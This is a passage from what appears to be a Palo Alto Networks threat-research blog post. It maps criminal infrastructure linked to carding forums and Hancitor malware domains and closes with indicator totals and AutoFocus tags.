
For example, there is a group with gems like “premarket[.]ws” like you see below being hosted on this shared infrastructure, which is a forum for less than legal services.

Along with sites like “slilpp[.]ws” which is another less than reputable site as shown below.

Which ironically has a Twitter support account that specifically states the following.
And yet another here below…
There are 632 people happily following along with relatively easy to track down accounts and usernames. A substantial amount of these accounts, on quick review, appear to follow the typical Nigerian cybercrime patterns detailed in other blogs.
Finally, there were multiple clusters of domains used by the Hancitor malware dropper to host the initial check-in and tracking as shown here.

Which can be seen as having been used in a campaign on July 03, 2017 via a post on MTA below.
Conclusion
By pivoting off of one sample we were able to zoom out and identify a sizable infrastructure of what appears to be 707 IP’s and 2,611 domains being utilized for malicious activity.
As such, these findings represent a collection of compromised websites, compromised registrar accounts used to spin up subdomains, domains used by malware DGA’s, phishing kits, carding forums, malware C2 sites, and a slew of other domains that revolve around criminal activity.
Hopefully this analysis has been helpful in understanding how truly connected some of these infrastructures can be and how with a little digging, you can uncover a substantial amount of operationally useful indicators to protect you and yours.
AutoFocus users can identify and track these threats using the Chthonic, Nymaim, and NotepadInfrastructure tags.
Get updates from
Palo Alto
Networks!
Sign up to receive the latest news, cyber threat intelligence and research from us
By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.
